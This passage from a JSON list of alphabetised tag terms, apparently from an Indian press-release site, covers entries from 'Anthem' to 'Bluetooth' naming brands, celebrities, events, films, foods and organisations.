Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth 